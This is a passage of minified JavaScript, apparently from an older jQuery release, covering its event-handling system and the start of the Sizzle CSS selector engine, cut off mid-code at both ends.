r,o,a,l,h,u,c,d,p,f,g;if(3!==t.nodeType&&8!==t.nodeType&&e&&i&&(r=vt._data(t))){for(i.handler&&(i=(p=i).handler,s=p.selector),i.guid||(i.guid=vt.guid++),(a=r.events)||(r.events=a={}),(o=r.handle)||(r.handle=o=function(t){return void 0===vt||t&&vt.event.triggered===t.type?C:vt.event.dispatch.apply(o.elem,arguments)},o.elem=t),e=vt.trim(St(e)).split(" "),l=0;l<e.length;l++)u=(h=_t.exec(e[l])||[])[1],c=(h[2]||"").split(".").sort(),g=vt.event.special[u]||{},u=(s?g.delegateType:g.bindType)||u,g=vt.event.special[u]||{},d=vt.extend({type:u,origType:h[1],data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&vt.expr.match.needsContext.test(s),namespace:c.join(".")},p),(f=a[u])||((f=a[u]=[]).delegateCount=0,g.setup&&!1!==g.setup.call(t,n,c,o)||(t.addEventListener?t.addEventListener(u,o,!1):t.attachEvent&&t.attachEvent("on"+u,o))),g.add&&(g.add.call(t,d),d.handler.guid||(d.handler.guid=i.guid)),s?f.splice(f.delegateCount++,0,d):f.push(d),vt.event.global[u]=!0;t=null}},global:{},remove:function(t,e,i,n,s){var r,o,a,l,h,u,c,d,p,f,g,m=vt.hasData(t)&&vt._data(t);if(m&&(d=m.events)){for(e=vt.trim(St(e||"")).split(" "),r=0;r<e.length;r++)if(a=l=(o=_t.exec(e[r])||[])[1],h=o[2],a){for(p=vt.event.special[a]||{},u=(f=d[a=(n?p.delegateType:p.bindType)||a]||[]).length,h=h?new RegExp("(^|\\.)"+h.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c=0;c<f.length;c++)g=f[c],!s&&l!==g.origType||i&&i.guid!==g.guid||h&&!h.test(g.namespace)||n&&n!==g.selector&&("**"!==n||!g.selector)||(f.splice(c--,1),g.selector&&f.delegateCount--,p.remove&&p.remove.call(t,g));0===f.length&&u!==f.length&&(p.teardown&&!1!==p.teardown.call(t,h,m.handle)||vt.removeEvent(t,a,m.handle),delete d[a])}else for(a in d)vt.event.remove(t,a+e[r],i,n,!0);vt.isEmptyObject(d)&&(delete m.handle,vt.removeData(t,"events",!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(t,e,i,n){if(!i||3!==i.nodeType&&8!==i.nodeType){var s,r,o,a,l,h,u,c,d,p,f=t.type||t,g=[];if(!Ct.test(f+vt.event.triggered)&&(0<=f.indexOf("!")&&(f=f.slice(0,-1),r=!0),0<=f.indexOf(".")&&(f=(g=f.split(".")).shift(),g.sort()),i&&!vt.event.customEvent[f]||vt.event.global[f]))if((t="object"==typeof t?t[vt.expando]?t:new vt.Event(f,t):new vt.Event(f)).type=f,t.isTrigger=!0,t.exclusive=r,t.namespace=g.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=f.indexOf(":")<0?"on"+f:"",i){if(t.result=C,t.target||(t.target=i),(e=null!=e?vt.makeArray(e):[]).unshift(t),!(u=vt.event.special[f]||{}).trigger||!1!==u.trigger.apply(i,e)){if(d=[[i,u.bindType||f]],!n&&!u.noBubble&&!vt.isWindow(i)){for(p=u.delegateType||f,a=Ct.test(p+f)?i:i.parentNode,l=i;a;a=a.parentNode)d.push([a,p]),l=a;l===(i.ownerDocument||A)&&d.push([l.defaultView||l.parentWindow||m,p])}for(o=0;o<d.length&&!t.isPropagationStopped();o++)a=d[o][0],t.type=d[o][1],(c=(vt._data(a,"events")||{})[t.type]&&vt._data(a,"handle"))&&c.apply(a,e),(c=h&&a[h])&&vt.acceptData(a)&&c.apply&&!1===c.apply(a,e)&&t.preventDefault();return t.type=f,n||t.isDefaultPrevented()||u._default&&!1!==u._default.apply(i.ownerDocument,e)||"click"===f&&vt.nodeName(i,"a")||!vt.acceptData(i)||h&&i[f]&&("focus"!==f&&"blur"!==f||0!==t.target.offsetWidth)&&!vt.isWindow(i)&&((l=i[h])&&(i[h]=null),i[vt.event.triggered=f](),vt.event.triggered=C,l&&(i[h]=l)),t.result}}else for(o in s=vt.cache)s[o].events&&s[o].events[f]&&vt.event.trigger(t,e,s[o].handle.elem,!0)}},dispatch:function(t){t=vt.event.fix(t||m.event);var e,i,n,s,r,o,a,l,h,u=(vt._data(this,"events")||{})[t.type]||[],c=u.delegateCount,d=F.call(arguments),p=!t.exclusive&&!t.namespace,f=vt.event.special[t.type]||{},g=[];if((d[0]=t).delegateTarget=this,!f.preDispatch||!1!==f.preDispatch.call(this,t)){if(c&&(!t.button||"click"!==t.type))for(n=t.target;n!=this;n=n.parentNode||this)if(!0!==n.disabled||"click"!==t.type){for(r={},a=[],e=0;e<c;e++)r[h=(l=u[e]).selector]===C&&(r[h]=l.needsContext?0<=vt(h,this).index(n):vt.find(h,this,null,[n]).length),r[h]&&a.push(l);a.length&&g.push({elem:n,matches:a})}for(u.length>c&&g.push({elem:this,matches:u.slice(c)}),e=0;e<g.length&&!t.isPropagationStopped();e++)for(o=g[e],t.currentTarget=o.elem,i=0;i<o.matches.length&&!t.isImmediatePropagationStopped();i++)l=o.matches[i],(p||!t.namespace&&!l.namespace||t.namespace_re&&t.namespace_re.test(l.namespace))&&(t.data=l.data,t.handleObj=l,(s=((vt.event.special[l.origType]||{}).handle||l.handler).apply(o.elem,d))!==C&&!1===(t.result=s)&&(t.preventDefault(),t.stopPropagation()));return f.postDispatch&&f.postDispatch.call(this,t),t.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var i,n,s,r=e.button,o=e.fromElement;return null==t.pageX&&null!=e.clientX&&(n=(i=t.target.ownerDocument||A).documentElement,s=i.body,t.pageX=e.clientX+(n&&n.scrollLeft||s&&s.scrollLeft||0)-(n&&n.clientLeft||s&&s.clientLeft||0),t.pageY=e.clientY+(n&&n.scrollTop||s&&s.scrollTop||0)-(n&&n.clientTop||s&&s.clientTop||0)),!t.relatedTarget&&o&&(t.relatedTarget=o===t.target?e.toElement:o),t.which||r===C||(t.which=1&r?1:2&r?3:4&r?2:0),t}},fix:function(t){if(t[vt.expando])return t;var e,i,n=t,s=vt.event.fixHooks[t.type]||{},r=s.props?this.props.concat(s.props):this.props;for(t=vt.Event(n),e=r.length;e;)t[i=r[--e]]=n[i];return t.target||(t.target=n.srcElement||A),3===t.target.nodeType&&(t.target=t.target.parentNode),t.metaKey=!!t.metaKey,s.filter?s.filter(t,n):t},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(t,e,i){vt.isWindow(this)&&(this.onbeforeunload=i)},teardown:function(t,e){this.onbeforeunload===e&&(this.onbeforeunload=null)}}},simulate:function(t,e,i,n){var s=vt.extend(new vt.Event,i,{type:t,isSimulated:!0,originalEvent:{}});n?vt.event.trigger(s,null,e):vt.event.dispatch.call(e,s),s.isDefaultPrevented()&&i.preventDefault()}},vt.event.handle=vt.event.dispatch,vt.removeEvent=A.removeEventListener?function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i,!1)}:function(t,e,i){var n="on"+e;t.detachEvent&&(void 0===t[n]&&(t[n]=null),t.detachEvent(n,i))},vt.Event=function(t,e){if(!(this instanceof vt.Event))return new vt.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||!1===t.returnValue||t.getPreventDefault&&t.getPreventDefault()?i:a):this.type=t,e&&vt.extend(this,e),this.timeStamp=t&&t.timeStamp||vt.now(),this[vt.expando]=!0},vt.Event.prototype={preventDefault:function(){this.isDefaultPrevented=i;var t=this.originalEvent;t&&(t.preventDefault?t.preventDefault():t.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=i;var t=this.originalEvent;t&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=i,this.stopPropagation()},isDefaultPrevented:a,isPropagationStopped:a,isImmediatePropagationStopped:a},vt.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(t,s){vt.event.special[t]={delegateType:s,bindType:s,handle:function(t){var e,i=t.relatedTarget,n=t.handleObj;n.selector;return i&&(i===this||vt.contains(this,i))||(t.type=n.origType,e=n.handler.apply(this,arguments),t.type=s),e}}}),vt.support.submitBubbles||(vt.event.special.submit={setup:function(){if(vt.nodeName(this,"form"))return!1;vt.event.add(this,"click._submit keypress._submit",function(t){var e=t.target,i=vt.nodeName(e,"input")||vt.nodeName(e,"button")?e.form:C;i&&!vt._data(i,"_submit_attached")&&(vt.event.add(i,"submit._submit",function(t){t._submit_bubble=!0}),vt._data(i,"_submit_attached",!0))})},postDispatch:function(t){t._submit_bubble&&(delete t._submit_bubble,this.parentNode&&!t.isTrigger&&vt.event.simulate("submit",this.parentNode,t,!0))},teardown:function(){if(vt.nodeName(this,"form"))return!1;vt.event.remove(this,"._submit")}}),vt.support.changeBubbles||(vt.event.special.change={setup:function(){if(bt.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(vt.event.add(this,"propertychange._change",function(t){"checked"===t.originalEvent.propertyName&&(this._just_changed=!0)}),vt.event.add(this,"click._change",function(t){this._just_changed&&!t.isTrigger&&(this._just_changed=!1),vt.event.simulate("change",this,t,!0)})),!1;vt.event.add(this,"beforeactivate._change",function(t){var e=t.target;bt.test(e.nodeName)&&!vt._data(e,"_change_attached")&&(vt.event.add(e,"change._change",function(t){!this.parentNode||t.isSimulated||t.isTrigger||vt.event.simulate("change",this.parentNode,t,!0)}),vt._data(e,"_change_attached",!0))})},handle:function(t){var e=t.target;if(this!==e||t.isSimulated||t.isTrigger||"radio"!==e.type&&"checkbox"!==e.type)return t.handleObj.handler.apply(this,arguments)},teardown:function(){return vt.event.remove(this,"._change"),!bt.test(this.nodeName)}}),vt.support.focusinBubbles||vt.each({focus:"focusin",blur:"focusout"},function(t,e){var i=0,n=function(t){vt.event.simulate(e,t.target,vt.event.fix(t),!0)};vt.event.special[e]={setup:function(){0==i++&&A.addEventListener(t,n,!0)},teardown:function(){0==--i&&A.removeEventListener(t,n,!0)}}}),vt.fn.extend({on:function(t,e,i,n,s){var r,o;if("object"==typeof t){for(o in"string"!=typeof e&&(i=i||e,e=C),t)this.on(o,e,i,t[o],s);return this}if(null==i&&null==n?(n=e,i=e=C):null==n&&("string"==typeof e?(n=i,i=C):(n=i,i=e,e=C)),!1===n)n=a;else if(!n)return this;return 1===s&&(r=n,(n=function(t){return vt().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=vt.guid++)),this.each(function(){vt.event.add(this,t,n,i,e)})},one:function(t,e,i,n){return this.on(t,e,i,n,1)},off:function(t,e,i){var n,s;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,vt(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(s in t)this.off(s,e,t[s]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=C),!1===i&&(i=a),this.each(function(){vt.event.remove(this,t,i,e)})},bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},live:function(t,e,i){return vt(this.context).on(t,this.selector,e,i),this},die:function(t,e){return vt(this.context).off(t,this.selector||"**",e),this},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)},trigger:function(t,e){return this.each(function(){vt.event.trigger(t,e,this)})},triggerHandler:function(t,e){if(this[0])return vt.event.trigger(t,e,this[0],!0)},toggle:function(i){var n=arguments,t=i.guid||vt.guid++,s=0,e=function(t){var e=(vt._data(this,"lastToggle"+i.guid)||0)%s;return vt._data(this,"lastToggle"+i.guid,e+1),t.preventDefault(),n[e].apply(this,arguments)||!1};for(e.guid=t;s<n.length;)n[s++].guid=t;return this.click(e)},hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),vt.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,i){vt.fn[i]=function(t,e){return null==e&&(e=t,t=null),0<arguments.length?this.on(i,null,t,e):this.trigger(i)},xt.test(i)&&(vt.event.fixHooks[i]=vt.event.keyHooks),kt.test(i)&&(vt.event.fixHooks[i]=vt.event.mouseHooks)}),function(t,e){function w(t,e,i,n){i=i||[];var s,r,o,a,l=(e=e||L).nodeType;if(!t||"string"!=typeof t)return i;if(1!==l&&9!==l)return[];if(!(o=g(e))&&!n&&(s=rt.exec(t)))if(a=s[1]){if(9===l){if(!(r=e.getElementById(a))||!r.parentNode)return i;if(r.id===a)return i.push(r),i}else if(e.ownerDocument&&(r=e.ownerDocument.getElementById(a))&&m(e,r)&&r.id===a)return i.push(r),i}else{if(s[2])return j.apply(i,B.call(e.getElementsByTagName(t),0)),i;if((a=s[3])&&gt&&e.getElementsByClassName)return j.apply(i,B.call(e.getElementsByClassName(a),0)),i}return h(t.replace(et,"$1"),e,i,n,o)}function i(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function n(i){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===i}}function s(o){return V(function(r){return r=+r,V(function(t,e){for(var i,n=o([],t.length,r),s=n.length;s--;)t[i=n[s]]&&(t[i]=!(e[i]=t[i]))})})}function u(t,e,i){if(t===e)return i;for(var n=t.nextSibling;n;){if(n===e)return-1;n=n.nextSibling}return 1}function c(t,e){var i,n,s,r,o,a,l,h=Y[N][t];if(h)return e?0:h.slice(0);for(o=t,a=[],l=C.preFilter;o;){for(r in i&&!(n=it.exec(o))||(n&&(o=o.slice(n[0].length)),a.push(s=[])),i=!1,(n=nt.exec(o))&&(s.push(i=new H(n.shift())),o=o.slice(i.length),i.type=n[0].replace(et," ")),C.filter)!(n=ut[r].exec(o))||l[r]&&!(n=l[r](n,L,!0))||(s.push(i=new H(n.shift())),o=o.slice(i.length),i.type=r,i.matches=n);if(!i)break}return e?o.length:o?w.error(t):Y(t,a).slice(0)}function d(o,t,e){var a=t.dir,l=e&&"parentNode"===t.dir,h=F++;return t.first?function(t,e,i){for(;t=t[a];)if(l||1===t.nodeType)return o(t,e,i)}:function(t,e,i){if(i){for(;t=t[a];)if((l||1===t.nodeType)&&o(t,e,i))return t}else for(var n,s=z+" "+h+" ",r=s+k;t=t[a];)if(l||1===t.nodeType){if((n=t[N])===r)return t.sizset;if("string"==typeof n&&0===n.indexOf(s)){if(t.sizset)return t}else{if(t[N]=r,o(t,e,i))return t.sizset=!0,t;t.sizset=!1}}}}function p(s){return 1<s.length?function(t,e,i){for(var n=s.length;n--;)if(!s[n](t,e,i))return!1;return!0}:s[0]}function x(t,e,i,n,s){for(var r,o=[],a=0,l=t.length,h=null!=e;a<l;a++)(r=t[a])&&(i&&!i(r,n,s)||(o.push(r),h&&e.push(a)));return o}function y(p,f,g,m,v,t){return m&&!m[N]&&(m=y(m)),v&&!v[N]&&(v=y(v,t)),V(function(t,e,i,n){if(!t||!v){var s,r,o,a=[],l=[],h=e.length,u=t||function(t,e,i,n){for(var s=0,r=e.length;s<r;s++)w(t,e[s],i,n);return i}(f||"*",i.nodeType?[i]:i,[],t),c=!p||!t&&f?u:x(u,a,p,i,n),d=g?v||(t?p:h||m)?[]:e:c;if(g&&g(c,d,i,n),m)for(o=x(d,l),m(o,[],i,n),s=o.length;s--;)(r=o[s])&&(d[l[s]]=!(c[l[s]]=r));if(t)for(s=p&&d.length;s--;)(r=d[s])&&(t[a[s]]=!(e[a[s]]=r));else d=x(d===e?d.splice(h,d.length):d),v?v(null,e,d,n):j.apply(e,d)}})}function f(t){for(var n,e,i,s=t.length,r=C.relative[t[0].type],o=r||C.relative[" "],a=r?1:0,l=d(function(t){return t===n},o,!0),h=d(function(t){return-1<W.call(n,t)},o,!0),u=[function(t,e,i){return!r&&(i||e!==S)||((n=e).nodeType?l(t,e,i):h(t,e,i))}];a<s;a++)if(e=C.relative[t[a].type])u=[d(p(u),e)];else{if((e=C.filter[t[a].type].apply(null,t[a].matches))[N]){for(i=++a;i<s&&!C.relative[t[i].type];i++);return y(1<a&&p(u),1<a&&t.slice(0,a-1).join("").replace(et,"$1"),e,a<i&&f(t.slice(a,i)),i<s&&f(t=t.slice(i)),i<s&&t.join(""))}u.push(e)}return p(u)}function h(t,e,i,n,s){var r,o,a,l,h,u=c(t);u.length;if(!n&&1===u.length){if(2<(o=u[0]=u[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===e.nodeType&&!s&&C.relative[o[1].type]){if(!(e=C.find.ID(a.matches[0].replace(ht,""),e,s)[0]))return i;t=t.slice(o.shift().length)}for(r=ut.POS.test(t)?-1:o.length-1;0<=r&&(a=o[r],!C.relative[l=a.type]);r--)if((h=C.find[l])&&(n=h(a.matches[0].replace(ht,""),ot.test(o[0].type)&&e.parentNode||e,s))){if(o.splice(r,1),!(t=n.length&&o.join("")))return j.apply(i,B.call(n,0)),i;break}}return v(t,u)(n,e,s,i,ot.test(t)),i}function r(){}var k,o,C,a,g,m,v,l,b,S,_,M,D,T,E,P,O,I,A="undefined",N=("sizcache"+Math.random()).replace(".",""),H=String,L=t.document,R=L.documentElement,z=0,F=0,$=[].pop,j=[].push,B=[].slice,W=[].indexOf||function(t){for(var e=0,i=this.length;e<i;e++)if(this[e]===t)return e;return-1},V=function(t,e){return t[N]=null==e||e,t},q=function(){var i={},n=[];return V(function(t,e){return n.push(t)>C.cacheLength&&delete i[n.shift()],i[t]=e},i)},U=q(),Y=q(),K=q(),X="[\\x20\\t\\r\\n\\f]",Q="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",J=Q.replace("w","w#"),G="\\["+X+"*("+Q+")"+X+"*(?:([*^$|!~]?=)"+X+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+J+")|)|)"+X+"*\\]",Z=":("+Q+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+G+")|[^:]|\\\\.)*|.*))\\)|)",tt=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+X+"*((?:-\\d)?\\d*)"+X+"*\\)|)(?=[^-]|$)",et=new RegExp("^"+X+"+|((?:^|[^\\\\])(?:\\\\.)*)"+X+"+$","g"),it=new RegExp("^"+X+"*,"+X+"*"),nt=new RegExp("^"+X+"*([\\x20\\t\\r\\n\\f>+~])"+X+"*"),st=new RegExp(Z),rt=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,ot=/[\x20\t\r\n\f]*[+~]/,at=/h\d/i,lt=/input|select|textarea|button/i,ht=/\\(?!\\)/g,ut={ID:new RegExp("^#("+Q+")"),CLASS:new RegExp("^\\.("+Q+")"),NAME:new RegExp("^\\[name=['\"]?("+Q+")['\"]?\\]"),TAG:new RegExp("^("+Q.replace("w","w*")+")"),ATTR:new RegExp("^"+G),PSEUDO:new RegExp("^"+Z),POS:new RegExp(tt,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+X+"*(even|odd|(([+-]|)(\\d*)n|)"+X+"*(?:([+-]|)"+X+"*(\\d+)|))"+X+"*\\)|)","i"),needsContext:new RegExp("^"+X+"*[>+~]|"+tt,"i")},ct=function(t){var e=L.createElement("div");try{return t(e)}catch(t){return!1}finally{e=null}},dt=ct(function(t){return t.appendChild(L.createComment("")),!t.getElementsByTagName("*").length}),pt=ct(function(t){return t.innerHTML="<a href='#'></a>",t.firstChild&&typeof t.firstChild.getAttribute!==A&&"#"===t.firstChild.getAttribute("href")}),ft=ct(function(t){t.innerHTML="<select></select>";var e=typeof t.lastChild.getAttribute("multiple");return"boolean"!==e&&"string"!==e}),gt=ct(function(t){return t.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!(!t.getElementsByClassName||!t.getElementsByClassName("e").length)&&(t.lastChild.className="e",2===t.getElementsByClassName("e").length)}),mt=ct(function(t){t.id=N+0,t.innerHTML="<a name='"+N+"'></a><div name='"+N+"'></div>",R.insertBefore(t,R.firstChild);var e=L.getElementsByName&&L.getElementsByName(N).length===2+L.getElementsByName(N+0).length;return o=!L.getElementById(N),R.removeChild(t),e});try{B.call(R.childNodes,0)[0].nodeType}catch(t){B=function(t){for(var e,i=[];e=this[t];t++)i.push(e);return i}}w.matches=function(t,e){return w(t,null,null,e)},w.matchesSelector=function(t,e){return 0<w(e,null,null,[t]).length},a=w.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=a(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n];n++)i+=a(e);return i},g=w.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},m=w.contains=R.contains?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!!(n&&1===n.nodeType&&i.contains&&i.contains(n))}:R.compareDocumentPosition?function(t,e){return e&&!!(16&t.compareDocumentPosition(e))}:function(t,e){for(;e=e.parentNode;)if(e===t)return!0;return!1},w.attr=function(t,e){var i,n=g(t);return n||(e=e.toLowerCase()),(i=C.attrHandle[e])?i(t):n||ft?t.getAttribute(e):(i=t.getAttributeNode(e))?"boolean"==typeof t[e]?t[e]?e:null:i.specified?i.value:null:null},C=w.selectors={cacheLength:50,createPseudo:V,match:ut,attrHandle:pt?{}:{href:function(t){return t.getAttribute("href",2)},type:function(t){return t.getAttribute("type")}},find:{ID:o?function(t,e,i){if(typeof e.getElementById!==A&&!i){var n=e.getElementById(t);return n&&n.parentNode?[n]:[]}}:function(t,e,i){if(typeof e.getElementById!==A&&!i){var n=e.getElementById(t);return n?n.id===t||typeof n.getAttributeNode!==A&&n.getAttributeNode("id").value===t?[n]:void 0:[]}},TAG:dt?function(t,e){if(typeof e.getElementsByTagName!==A)return e.getElementsByTagName(t)}:function(t,e){var i=e.getElementsByTagName(t);if("*"===t){for(var n,s=[],r=0;n=i[r];r++)1===n.nodeType&&s.push(n);return s}return i},NAME:mt&&function(t,e){if(typeof e.getElementsByName!==A)return e.getElementsByName(name)},CLASS:gt&&function(t,e,i){if(typeof e.getElementsByClassName!==A&&!i)return e.getElementsByClassName(t)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(ht,""),t[3]=(t[4]||t[5]||"").replace(ht,""),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1]?(t[2]||w.error(t[0]),t[3]=+(t[3]?t[4]+(t[5]||1):2*("even"===t[2]||"odd"===t[2])),t[4]=+(t[6]+t[7]||"odd"===t[2])):t[2]&&w.error(t[0]),t},PSEUDO:function(t){var e,i;return ut.CHILD.test(t[0])?null:(t[3]?t[2]=t[3]:(e=t[4])&&(st.test(e)&&(i=c(e,!0))&&(i=e.indexOf(")",e.length-i)-e.length)&&(e=e.slice(0,i),t[0]=t[0].slice(0,i)),t[2]=e),t.slice(0,3))}},filter:{ID:o?function(e){return e=e.replace(ht,""),function(t){return t.id===e}}:function(i){return i=i.replace(ht,""),function(t){var e=typeof t.getAttributeNode!==A&&t.getAttributeNode("id");return e&&e.value===i}},TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(ht,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(t){var e=U[N][t];return e||(e=U(t,new RegExp("(^|"+X+")"+t+"("+X+"|$)"))),function(t){return e.test(t.className||typeof t.getAttribute!==A&&t.getAttribute("class")||"")}},ATTR:function(n,s,r){return function(t,e){var i=w.attr(t,n);return null==i?"!="===s:!s||(i+="","="===s?i===r:"!="===s?i!==r:"^="===s?r&&0===i.indexOf(r):"*="===s?r&&-1<i.indexOf(r):"$="===s?r&&i.substr(i.length-r.length)===r:"~="===s?-1<(" "+i+" ").indexOf(r):"|="===s&&(i===r||i.substr(0,r.length+1)===r+"-"))}},CHILD:function(i,t,s,r){return"nth"===i?function(t){var e,i,n=t.parentNode;if(1===s&&0===r)return!0;if(n)for(i=0,e=n.firstChild;e&&(1!==e.nodeType||(i++,t!==e));e=e.nextSibling);return(i-=r)===s||i%s==0&&0<=i/s}:function(t){var e=t;switch(i){case"only":case"first":for(;e=e.previousSibling;)if(1===e.nodeType)return!1;if("first"===i)return!0;e=t;case"last":for(;e=e.nextSibling;)if(1===e.nodeType)return!1;return!0}}},PSEUDO:function(t,r){var e,o=C.pseudos[t]||C.setFilters[t.toLowerCase()]||w.error("unsupported pseudo: "+t);return o[N]?o(r):1<o.length?(e=[t,t,"",r],C.setFilters.hasOwnProperty(t.toLowerCase())?V(function(t,e){for(var i,n=o(t,r),s=n.length;s--;)t[i=W.call(t,n[s])]=!(e[i]=n[s])}):function(t){return o(t,0,e)}):o}},pseudos:{not:V(function(t){var n=[],s=[],a=v(t.replace(et,"$1"));return a[N]?V(function(t,e,i,n){for(var s,r=a(t,null,n,[]),o=t.length;o--;)(s=r[o])&&(t[o]=!(e[o]=s))}):function(t,e,i){return n[0]=t,a(n,null,i,s),!s.pop()}}),has:V(function(e){return function(t){return 0<w(e,t).length}}),contains:V(function(e){return function(t){return-1<(t.textContent||t.innerText||a(t)).indexOf(e)}}),enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},parent:function(t){return!C.pseudos.empty(t)},empty:function(t){var e;for(t=t.firstChild;t;){if("@"<t.nodeName||3===(e=t.nodeType)||4===e)return!1;t=t.nextSibling}return!0},header:function(t){return at.test(t.nodeName)},text:function(t){var e,i;return"input"===t.nodeName.toLowerCase()&&"text"===(e=t.type)&&(null==(i=t.getAttribute("type"))||i.toLowerCase()===e)},radio:i("radio"),checkbox:i("checkbox"),file:i("file"),password:i("password"),image:i("image"),submit:n("submit"),reset:n("reset"),button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},input:function(t){return lt.test(t.nodeName)},focus:function(t){var e=t.ownerDocument;return t===e.activeElement&&(!e.hasFocus||e.hasFocus())&&!(!t.type&&!t.href)},active:function(t){return t===t.ownerDocument.activeElement},first:s(function(t,e,i){return[0]}),last:s(function(t,e,i){return[e-1]}),eq:s(function(t,e,i){return[i<0?i+e:i]}),even:s(function(t,e,i){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:s(function(t,e,i){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:s(function(t,e,i){for(var n=i<0?i+e:i;0<=--n;)t.push(n);return t}),gt:s(function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t})}},l=R.compareDocumentPosition?function(t,e){return t===e?(b=!0,0):(t.compareDocumentPosition&&e.compareDocumentPosition?4&t.compareDocumentPosition(e):t.compareDocumentPosition)?-1:1}:function(t,e){if(t===e)return b=!0,0;if(t.sourceIndex&&e.sourceIndex)return t.sourceIndex-e.sourceIndex;var i,n,s=[],r=[],o=t.parentNode,a=e.parentNode,l=o;if(o===a)return u(t,e);if(!o)return-1;if(!a)return 1;for(;l;)s.unshift(l),l=l.parentNode;for(l=a;l;)r.unshift(l),l=l.parentNode;i=s.length,n=r.length;for(var h=0;h<i&&h<n;h++)if(s[h]!==r[h])return u(s[h],r[h]);return h===i?u(t,r[h],-1):u(s[h],e,1)},[0,0].sort(l),_=!b,w.uniqueSort=function(t){var e,i=1;if(b=_,t.sort(l),b)for(;e=t[i];i++)e===t[i-1]&&t.splice(i--,1);return t},w.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},v=w.compile=function(t,e){var i,m,v,y,b,_,n=[],s=[],r=K[N][t];if(!r){for(e||(e=c(t)),i=e.length;i--;)(r=f(e[i]))[N]?n.push(r):s.push(r);r=K(t,(m=s,y=0<(v=n).length,b=0<m.length,(_=function(t,e,i,n,s){var r,o,a,l=[],h=0,u="0",c=t&&[],d=null!=s,p=S,f=t||b&&C.find.TAG("*",s&&e.parentNode||e),g=z+=null==p?1:Math.E;for(d&&(S=e!==L&&e,k=_.el);null!=(r=f[u]);u++){if(b&&r){for(o=0;a=m[o];o++)if(a(r,e,i)){n.push(r);break}d&&(z=g,k=++_.el)}y&&((r=!a&&r)&&h--,t&&c.push(r))}if(h+=u,y&&u!==h){for(o=0;a=v[o];o++)a(c,l,e,i);if(t){if(0<h)for(;u--;)c[u]||l[u]||(l[u]=$.call(n));l=x(l)}j.apply(n,l),d&&!t&&0<l.length&&1<h+v.length&&w.uniqueSort(n)}return d&&(z=g,S=p),c}).el=0,y?V(_):_))}return r},L.querySelectorAll&&(D=h,T=/'|\\/g,E=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,P=[":focus"],O=[":active",":focus"],I=R.matchesSelector||R.mozMatchesSelector||R.webkitMatchesSelector||R.oMatchesSelector||R.msMatchesSelector,ct(function(t){t.innerHTML="<select><option 